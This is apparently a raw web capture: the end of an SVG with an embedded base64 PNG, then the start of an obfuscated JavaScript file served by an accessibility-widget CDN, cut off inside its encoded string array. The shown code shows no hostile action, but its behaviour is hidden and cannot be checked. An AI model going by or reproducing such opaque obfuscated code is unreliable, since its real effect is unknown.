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" />
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://accessibility.mclck.com/cdn/widget?auth_key=mPusZHXJjR4Aj0cXAXQa
body_size: 289236
content:
function V(F,Q){const U=A();return(V=function(V,A){return U[V-=461]})(F,Q)}function A(){const V=["9CCFwPMVQQ","RAkRUxFTFgkLBER","BWGA4NBlVE","NAloGDw1wVldKVF","FFlaRw0SAUNPDUA","JXSx1EIRYT","YRCcLDxJEBUpFQR","RVFWXUkGERUSWQo","YLFDIOVwBW","XUwJECARNBVAFDh","cCTsIBABCRhlFAl","DAInVEpVVwVTDwJ","WQwRDVFgPSxANFQ","ARFZKUl4HXA9yUg","FuqDt","4bHwBeDVVZ","FXERVVUgCUAgAQw","jmjbF","PEkVNRExLGE9ZBU","LRFZWT1YDVwByVx","YRhlYBwxBRlBWRw","EVIPFgwAVlJEUFM","AWjAJ","kIChJbFAxN","BlEDGAgCSldTV1c","Dl8AXBlKCkceGhd","UENgUVRWC0QBDAR","bqAXz","LV0RVV0gOVQAFQw","RRRgZECRFT","VNBFcBAQ4T","FEBlZBlAHX1ZeQF","FXE08TDllC","XECcTWghKUhFUBl","ejolQ","AA84ThpFARFSS21","AREYWEIGRUtQXAo","5LTVwWAQAn","fNLxv","MCRA4fUQVQ","WARZFwsZWx0MDQM","WsXCj","UkNGTlkbAUERGgs","KUFVeB1UZA1AfUA","YNggv","QMGQdKV1BW","DxseXW0NERMeD0s","OvLkS","xTURhVDQVR","YBSg4EVQhQ","FEXE9QD1YL","ZA4/OUgzSEUBTRk","cRFQIWFIIE0wIHx","QhARBl9MUVYWRAV","LSg5GDQoRE0IXWF","NbC09UIF0C","DQVEXUpVVANRGQl","MBU1YDF8uV0gQCA","309991ZIMgms","1wVEpXVlIH","PUwRdAX1RH1QCCg","UFBYXTVUnVBVfWU","EBQUWERcHw1UG0I","ZChsQXkUaRl1WVU","MFEANHgFDTx9fHR","PUBBFEBtSBxANFw","oRGBhTTUZQ","SURZWFwVTAloAGA","PWBdPFVRWChFJAx","IPUBBFEBte","cePho","VVMoUF8YVg8FVBF","oLVldSVEYH","jr770Z68O9","ASINGUQWFlxCFl0","VfWUYGDQdV","AgRLn","VwgfVh1TGgkVA0h","sBVFxEWUgA","A+DhdeUUod","MB0MDTQEADQVXRF","ISA0JLBxNI","lInIhGx5dFkgRBF","UHENPS01EFUsTQF","VNCVUHDAwT","S14FCEZBD1hWBBM","Vg9RChFSBU0GDQo","VAhcBFUkIRhIWX1","LEREMDQAFA1hGEB","ABamy","BkoUABNFAXhfClw","ykFyp","RQxfQRZMWFENCgA","XJaJv","VDQgIXERYC1dUQR","yjKfQ","DDxYIC1xWRFBWGF","sPThQHVVgA","IHXD8bRFpW","NBFtyUBgICABRUk","TVBhWDQhUEVIBFg","XHCKD","BVcPRBpBChddWhJ","FFgYTWwFXRRAfD1","cBKIm","jZVji","Edqex","NDV1ZQXgUQ","RQtEV04TCgETQTJ","SFxdMQwdVEFBHBk","NCgUJQUpYVQd0FV","ICFEwWFYfTUF2eE","CB1cUlxURgRKCQF","V0RcT1IFUAgAQwF","VRaBZ","SUQBECx9WB1EDC3","ZS1hMAhEPBUINVl","QODAdEU0pT","ZRgdKCQhTBlIWCg","JVEVYYDwkE","ByeaB","EBYLCgMLRhoAUgF","IMW2QWRQ0A","dKobw","SlJXV1EORAgDTQl","PJwgETQJUAgkZAl","UBBCLVdVXAlGCQd","ARYFMRRZFEoTSkw","oLBVYAQwQL","MiLNe","QQEE5ICk1a","ItGfr","HWUY0EwlbDUpUQW","WhAPUx9DT1IWRAc","CgNXXURQUBhWCAV","GAxVSgkMGB9FG2o","UwVXCAUgAFYYAAw","KVkMBFhAYGkoCTF","kTREREXUlS","lJXQZFBlIa","kTVERWVUYE","LERVEDEbhm7uEu4","FBsNV0UGQxNZVFh","WRtEEV1LFV5QXxA","Uh4QHRQEXFcISVk","peHBBFAkQV","PLNMX","0FUA9FXRAI","RTxsNBVQsUF5KVh","QQUxVYXQ0J","FTAT8UBgVv","sHVBcFUFBN","NYAgQlWQhW","IBKwcARQFN","WfbRS","TVVNKUFYGU3UAUB","YVDl8XGVkC","oGSFkUXFxA","cPH1IAWw8Y","QVW0IMUEJY","REEgQSgIICFJMHm","EVQfWgUPDQsoUUp","RQpHBhQRAhdMRko","bHQtYBF5UUFQMEF","BURkAUR9VBAwIE1","WXBcIUgVXABgNHV","QAw4NBURQSlBRDl","IXCvP","TlNITR0NGBhAWUs","Xx0ZQR8OVRVYUAc","LBBEJB0kABVUBSk","0HDxJPDRFJ","DU9UQ1IMUl1kEU1","dFlcQUREHDEF7CQ","T1YnCAUSFR5GUVg","RhAKAFAQUxgLCQ0","VCOZJ","Ug4JURFUGA0ACl1","CR1dXFNUVQdEDB9","MRVAJdA1pS","ARIVYg1NXQYTQ0J","FkpcQBEIEFxEUwJ","DAU0BCw0LVl1EUF","MoVlJIBFwO","AFQOAAoTUEpVUFI","BXQYMGuC1vNFEuO","ZPC1VJWFIA","pVWFeg1UpD","TEMuVxBYESFYD1J","XBlUHUAEYCwBKUF","FgQAS0YZQhdID1M","NMD0QdHwVV","QCRAofUgNS","hDUdg","QWDwRUXURW","xdECcIABVF","CCVgHWEVLQ08U2r","WUdCm","AU1IWwcUUABSBkV","QYFlxBDEMX","LUE1XUBANCw9OWE","BUBxgLHVBV","VVBTWS4EVxcCVwN","sCUxcHUR1R","XF0p/AlwGDBpUUE","sdUVVIUUoG","GAoKB1VVRFFIBVc","yHkbS","pBC0MXTREG","bUABaBERXTF0AXk","AFwtSVV1TJQdUFw","EA4IFhdPVllfF14","fFxdFC1QNC15MXQ","0CTBVGXwoZ","B1IdEVcWXwBCUVZ","QESg4JUAkg","WjiKC","TABcTSgoKUBByHQ","HeBCD","YUDA4SWRdc","WFxWREJCBw4IRQt","RRVVoQHUkM","EQBaWUpAWUYMCAJ","BVMXSlgBWA9fTEA","8PARhcFBNY","BVBhVCgVVBzkUGF","fQQdOX0VDA0xVUh","ZRBwkZAkpd","HCAFaOAdMoIgRIV","ekNxb","BtMlK","BlBdCkUaG11BQwU","WAQ8Seg1XVCtUCl","lKSgpQEBhS","QfCrV","cSThQFWkUK","FicLDxJXDVdUERN","JBH0UQCEBM","aH0BMQwRZAEATSh","ARExNQFkVd","CwVRXVBZRgNKDQF","XE9WAVEIEVIRUQU","RCFoWDRcGUlxXWU","dBVwJKCQhT","gXEoV","UlxEUEgGXQkGUhF","1WCEQHABRX","slDpA","waTRlIFg9Y","VQ0fURFWGAwZAlV","tMF1cFEAVP","SAFVDgNDAFoYDA4","0SCUQAXEMh","pXF0oZQVAA","wCwgLE09LAkxfAE","VFwrP","CkceGhdeB0kFAgV","ACMSWFkdGRdZCkU","KCwVSRFZVSAZRCh","aGAgMAVRQRFBVGF","KUBBbHQgLEzcPRQ","TqWWQ","dMTUENBhEV","RKXFheD1EP","GGvdR","9UVQ5GCgsP","WU5ccAgFFxJOFAx","VkMXRkgXB1oRXAs","VBBFUVtaCA0QGEt","ULRlFFF0FZ","BRYJAFNSRFRIA1I","AVRUDUUhT3FdG0Y","PGQZKUlxUUwVEAR","JKV1lVBUQI","bC09UIF0CRUsREQ","AAQpW","WEAXTEYABUINT1R","BXFggXBFdd","GQ0EMGumhte+14b","cEFUsTTVtb","ZAk0FVgEPDXBXSl","pEAkkBGkZa","LH1AAVwMPGQtKVF","RU0FXBUoLBFcFQw","XAJFEV9AGxMSBQg","hXACcIABVF","BBFIRUQQWCQdcVy","RAsBTQhQDwAZAlR","BwwXFQdUAVccIlM","UAhgIBEpdV1NRel","A1YDVxYJCR1WVlF","ZEClw9a19P","fFFEREBAOCBYXT1","fGMDb","D0INVl9eEwFZTE1","RbBVoHewgd","AFxXEA9BHR8FUAg","VUxQRQFGTU0pShh","cSRcLQWRdSVwWEA","5dEB8QWRZP","MBEMQTV4NE1kUfE","VSABRCwYgA1cYCQ","F0lEWg1XVE5ZBl9","UVBEUkgGUwwFQwV","CIHAif3clE0NSWU","JC3BUSlxVXwJWDh","RCFcDbg0dUVBcVi","FCgIDWkwQTEodBh","EFFYEB1SCwUERww","O8zLnRFEgb","TCRETD1QXQl1LbB","JAx8fX14RGVgNEU","VwpfAlpUQH8LB0g","VFUlBkoOAlcJUQ8","VDEFfDFhdGxMcCQ","dXVxXQVcYUgsHVQ","KXERdT1UBVg8AQw","FgkJHVNcUVNGB1Y","EFX0pKR0ZN","href","aHyIT","sHCxQIQkYQ","QWVQ0fUQJW","pVWvU","AKDAAsVldP","uEweg","ivNZi","QCw9GWwcUUABSBk","XFReAkQAH1sGVQE","QBH1MGUwIL","8bFlxQB1gN","4OQQxFUU1W","Q10WVxBREQcMQXs","FMBSt","AxYPBVJcRFBSGFA","VBtFQRpQUFQMCA0","MGGqK","dAFMmVVQNVUNbV1","icUKq","TBCAGFg4AUFxWWE","WF0bExwJCA8VC0Z","NaA0MPFgkA","AwwQTARDEE1eDRE","VldKWFYCVxkAUx9","dVWABaEAQF","TVVReEwNCEUtfQ1","eAUoSCAJTCxsYOA","PVA5yUgFNBQ8OAE","smIaE","0AFAfUwUPDxNVUU","4BUwFyUQBN","HVAATQMUDwM+OEZ","V1RXBEQIBE0JVwA","CkUHS1QGXwBeWVd","GEpLEBAaSDQIAB9","fWBFCFxQRAkABFx","xGUxC","SV1ZGBFcXBVEHQw","SlJWAlYZAFUfUwc","NNB1ECCRkA","rfqbM","FXEVIAFg4C","B1cBVhYIFwpXV1N","DwipI","TVhhdCQVUEVIYAQ","KEQFDClFQTV0BFx","QpARUPWEYV","cXxcfB1NeWEYIED","aw4KARNBMVMFUnw","0KARNEH19b","U1lGBFQXBFQAWhY","UORgoLDwMU","EWRcLGgsHRkQCCA","zeWik","WUhcIVgNUAhgIAU","8OCxNWV0pS","EdVlBXUV4W","dWFgAXC1dT","qtWST","1LWRQbVQ0K","UVoXXxYEEkMWVxE","CeKJL","GFggBXhBXVBBCTg","NHl0VR00fEgAUFg","GkQNEEBfGUQNABA","IAQwZTVnxf","A1AYCA8FUURWT1c","nwnYe","gbKZA","dXKgRKDgJU","hNHxBUF3dM","DVZfS19PRBFCQQE","BBYLCwVcXE9RBUg","JH1sCUQEYCB1dXV","DVF0ZXREICEEJRE","fVVNRSBsfGURUD0","F1lGUUYGRAkRUxF","Df2uChNPFFRcRxA","AVYRUgAWDQpUUkR","MMCVsGQwYW","X0tUT0IUVxofEgU","NWA1UWCQ8d","pQVQVVegFN","bWwZSFxQRFV1KAA","YTA1cPAlIC","dQoIHVxQVFRGB1Q","9aFw0GDQN3","4EwdTGmROTV9ASU","XithP","VBhTAQFSEVAYDgk","zhrWg","LSlxXVlMBRAkfVA","GTkxLUicIBRIVFE","nVE9TB1UIBVsRUh","CFUQUF4NERZGXFh","BMRk8LVUlY","YDx1VV1ciVwRKAQ","ALCkELVUlY","RFFUClYLQgUbAVd","NZNFVQGlQR","RVl1MAU0aD1BMTV","DE4Wr4dO5pdbuzI","CEMAVxgMDwJSKFd","dJUBdSC3NA","FUlFEUUgCXA4DUw","AQQVBkkTV1ZdcRA","VQ5GFxAYClMXUVQ","RFZXT1MAUg4RUgR","hostname","VB1xCEFgBX1RQRx","BWXwYMQgYU","AwwZBEpWUFJXBUQ","9XBgoIE1VV","SbITC","VVIXF1lDAhsKVl8","UU1QVwFJBhQSQgt","CU10nUUgEXAoDUw","QQCDw","1UUF0ND1hO","TosLOOs4Pp","EdXkMVUxBp","PIcRL","THg8ADRJBBVoFSk","gDxYBBFdUV0FXBk","ACAVTRFRPUwFQCw","WExcQV9uREFGFkQ","CgBXUF1XRgdKDAR","EUE9VD10NB0MGTQ","kWEQ0DC0Zc","CWhh6VgoQFg5EGk","FBwIDRRdQUwpdCk","TGggVAlRKXFJLB0","CggNFFoeGkENFlo","gBhYNClZQXFZGD0","EVIBFgsLUFEsVkg","ZNAVYODwwT","dcQhBwD1p0","i4OEUFFFaAwwICA","XQZFF1NKFEAUBQc","QCA0HChULFFhDEF","ICRQBeEFwa","NU1RcXgEKEEhcQg","xXDAVEDVVM","VkcLFwEPFV8QUEc","nrg9XVVgRSEYAGB","QMGQJQSlJU","wVZfg","cXEsTD1NnW0YQEA","ORgINDRJTFgluB2","QRFBeGFcOCVZ9UB","xrYUC","sTVVBKUFEO","WwVIVx8EVBd1TUt","CFoAIAcWCQRcVFx","NQWRtZF0UT","QUESIeXkxd","FwNXU1I7KwdXFwF","ZSBXR","BRIVHkZYUhdYFVM","kKQk1GSlxF","aBRwADRJfOlg4Vx","BgsOBURdSlNXAlM","BDxNTSlBRVgZQeg","DS1NWBlQWQhVWQQ","eCzGu","KnOMG","ETLFh","BAQoQNQ9bARsdFV","Xg1CF0RNWkcLFkZ","kQChVQERZB","E097MHl2F0AQFg0","NXB0MOFgAB","RZSA5dDwRR","nxKaE","EQdUGFE6VhtXZE0","BRRFXW1JWFjsHDQ","JEl4NSh8NVBtCBU","gIWUMIWQpc","MtWUwZUgpE","MHVgERUgdN","OXAsRUgdNBgEKC0","WFRcQQ1ELAgcVwh","EB8QDA0SG0AFSxE","XH0NLVhARFg9GU0","sNkAW","XWZch","B1IAdAodUlFQV1U","REREFGFkQZ","BXH1EFCw8T","RGFtRUg0KSg0DWA","BC0F3VFBdAQUWQQ","rGSyL","hqDRA","NKRApLSkcE","4GRRhXXBBE","qAuyL","gWllKQEoWAQwJQA","8JDBNVXEpX","A00CCQ0AVURWUUg","CFxfBEULEB5PXA0","MCUYFWlgXSF4UCB","DkIQSQtMHhRBTxd","EUFxgkQxBN","EVlBIA1APBCAFTQ","LWA9SEAsaRk1KEw","xeWGNNbhgY","GQBdClVTSg5ZWVZ","UABda01SEAFGTRB","nxKdS","NbAVdFTV0C","UrPep","SBgoOE1VKVFVVA1","teB0kFAgVT","D0IIXBNKHxdTQE0","XViBdClVTERpfFw","FwgHWCZVRBEREEJ","Jzygb","CWLiC","1ZRlBEFhNQ","IAE9MVxhKTAVDVl","lsADtXU15p","hfF01DAhNP","KWUM1WRFLUgZ2EV","dWBxBGTRBX","YUwkIVHlRBRYAC1","BVhZUFwBWEVMUFw","IiWlR1WhcQ","ZUSldRBFAZ","qKxep","CgRcVldBVhhQDQN","Birup","rrfKO","0SClMcUFAu","USlVCIF0CRUsbGk","EZAU0AWwEN","Th8fT1gOVAxmVFh","CBldCgsNQlAUUAw","MCUV0XVAEQ","UgAIURFSAxYKAlR","nEivk","loizn","VUsAShQRF0EBCQs","mDCGn","RBkRX1MWQkxWXUQ","ShcBFS9CAVQZQVA","IUEyP","XRJMTVkKQkoYWU1","UT0NYEQdCDBlVXh","1XIAESCAdC","gRBFEXVdHJwgNAg","YXyFdFkQYSkcAIA","ERDQoNFQ9X","UVVIWFQYUQgdUx1","bjx4aHZsO1sKWwh","AFsYDwkCUkRVWEg","RUhYXUQXEBgKU1k","AGWbw","PX0xAHgwNAwkKXw","YDU1CXhMWRV1LYB","wAVAlBGwpD","AKUFInUFEY","XQJFSxERBQcQCBB","FUB0MEChcD","1WUgNECB9V","TRlMLVtNAUFBDEM","wwRpy","lSFhcBSQkY","4WXwd/VVhU","GlRcp","BAgJA0sXEgZECEM","Juwrf","FcVUtETwYR","hTSVFUClYL","Gw9LAg0NElMWBxN","cTA1MKWlkC","OwAWDhZlDFhVDEY","SlBSGlQVAU8ATgU","AYTloKAAsW","IREFoKRAFe","JrUEkBJwgI","NXg0TShhKXF4LEg","SkANBg0ND0IdFFI","tSBxANFwNF","VeFHUIHVVT","LRFVXT1YFUw8RWh","wAtvX","FDBhgJE1RE","RURFFGBkQJ","BQOVIWVkEw","MYUAoDUhFT","RAgBTQBRDwFvAlF","YJFwRUVl1X","EFlGCQdEAHhdE1k","Mjcsj","wubFz","ezB+LRhLTUENCgM","iXwpbWU1aCwoXXU","peGUoKEVNL","UKDxNVUUpV","DTxgQXEkXGUFlXV","X1IRCBAgCl8DV1w","TEcQCwpBC1VJWFI","SsnhH","whIgH","GgQYDBgfX1QeCBE","AhoZVQ0IEAQUYwp","uwDgH","A1sCDxkDSlNVV1U","Hl0XQBEGFxUUHlU","H1oAVAEACH9WV0p","esKYz","VWwdVFURNVgZCe0","9d6","RQNfDQJJBVoNWlo","vghty","0KUlJEU1QY","sIDQVEFgBY","XElBWAkUMRBZPVg","fSlZXBRlBW1dMQA","LEQaw","RgcICAVdRhBMEVQ","QTEwUXQQhZ","FNEh8fT1AR","IXX1dXG00f","VUEFUBEoMB1QCOX","0KRFRKWFcA","MXQ9CAERdXF1GSB","FgEJDhBTJ1VQEEJ","QACFZyUg8W","aDBAKRxkXXlFKGk","gWllKQExGBQISXx","dQwVCFVZDQVFdRw","QhBQBFMaFV1KOws","EVw8TTA9EHR8FVQ","VgVXGQlNBVYAAAE","NAlsDCxkHSlBdWV","UUABSBkVLUFENCA","AF0xGAAVCDU9UQR","DoYpV","VxdKVkAaGBcUSVY","9VWFQBF0Zb","1VQsfUANVDhgIBE","BQRwYTShp3","DHRtGRxATB1UPXE","FBVwRKCwFa","olUlh","CUVVcQVcASg8JUA","nWtNP","pYRktaRk0U","GQYeGEZYSwcPWhB","1RBRYNB1dd","DoNUXpdcKS0pBAl","RNTUcLCkRP","RkgNDxBTFk0LQXg","RH1MOCwgLRFZXT1","Sl8BHA0AK1kAXHM","BVNIAFUVA00HUho","yJCdY","XgdSARFTH1YBDAs","BFwtdVlJBVwdKCg","OCFoJQw8WCgBRXF","QXAlQGVxYO","QwpRUE1dARcXIxN","JCEg4PUkQJ","RhUTC1gHUxVQXgU","dAeen","CRV0RGk1KBw4IVQ","CAJKUlJQXxZVFwF","FZUxZcFwJT","UxFfX1FHCgEXElc","NcEhoLBhkX","Zivta","A00HDgsAUydWT18","REFGFkQZEUMRQwo","ikqlC","AXQwpOGFBd","SRMDRQFNHAFEF0J","X1RVDkZHICMiciB","HUFLDFlVFFwREEZ","H1YBDAsKUkRUT1E","1JAEMKWkUK","BRU5SBlhMXEEBAE","BhoHbwpEQ0pBChd","lRQDx","RDRkANXEYh","0aSAwZTQBf","FeVUM","YHXBcJUwVV","DDhYJBFBUUkFSGF","CQQJQxACRRFIGHl","QQQgpUUVVa","NCFZSAl0KTFlNWg","Xg9eEXtZTUENHEQ","IDQQCZQ1DVF5BAk","DBw4XC1BXUUFSGF","aFx4WFV9PShFTS1","FkQLTV4XSBNTFEJ","MVQZjanAbCj9VPE","qsPey","UFwKRAFJT00uF14","CEMITQQADQJXRFV","QKVgtCe1Va","IBUMETQ8KDwpSJ1","SldWV14WVQ8fUwd","XQ8HQwNNAQgJBVY","PUQoFQwRNDw8MCl","TS18KTVQRQQxaWU","BBYPAVBVRFhIBFw","TRofEgUTRlsLTEI","negGc","5RVVdMUE1D","XThMKARNBMk8UXH","ZKVlBeDkQI","MwRllaWgoD","YaVBUBTwBO","XE10KTVUNWAgNX1","YVRZVDB9XAVQWAB","RHk5YQUQLWRVIRx","EFBeDRlKTUpcRxE","JMXwBFCllW","HwJVW1xAFyUIDSp","1XHAFEF0JX","YIGxxaQ09G","JLFFlaRw0S","KV1BWD1AZA00CUA","WU5ccAgFFxJOFAV","hLMOO","NKXFdGTRkc","JORQpCVFwR","RXl0JAQoVTw0AXF","HwZDEVlKEREnCxE","0BUkRUT1EE","VUpRVFQEXBkAUh9","ICU0DWwMJcQJTSl","eRikJXgEZdwJDAV","AAXBkJTQNX","RVA5ZTlxwCAUXEk","U0RVUUgDXAsFQwN","BDgNIGVlVE0oYVV","kAQUPLAdGGEUZNw","4QRwQUGFpf","WEOg1Rel1xRIG0U","tXEQYZDR9D","RXhdZTEBDAVkrAw","ECUgZVUFhd","IaAxG09rXq","AXQwpOGhlF","VUpKXVUbUF0YAA8","QJEVMRUxYI","nVVFIAlUAAEMBTQ","6XQJCEB4aWFAQDR","QXhhTegBaH1sWCg","VVFQFlwXCVAGVgF","ASggBDwFCDBQAWA","JwkfWgJQAQ0LE1Z","ElhdS1cWWFtNWgs","FwVRVlMiVAJKCAN